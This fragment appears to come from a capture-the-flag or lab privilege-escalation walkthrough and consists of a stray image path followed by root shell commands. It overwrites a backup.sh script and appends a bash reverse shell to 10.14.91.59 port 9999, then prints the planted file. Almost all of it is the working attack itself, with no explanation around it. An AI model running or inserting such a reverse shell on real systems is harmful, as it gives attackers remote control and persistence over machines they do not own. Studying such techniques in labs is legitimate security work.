 echo "#!/bin/bash" > backup.sh
ls -lah
total 2.9M
drwxr-xr-x 2 root root 4.0K Apr  8  2020 .
drwxr-xr-x 1 root root 4.0K Apr 26 18:20 ..
-rwxr--r-- 1 root root   12 Apr 26 19:24 backup.sh
-rw-r--r-- 1 root root 2.9M Apr 26 19:24 backup.tar
echo "/bin/bash -c 'bash -i >& /dev/tcp/10.14.91.59/9999 0>&1'" >> backup.sh
cat backup.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.14.91.59/9999 0>&1'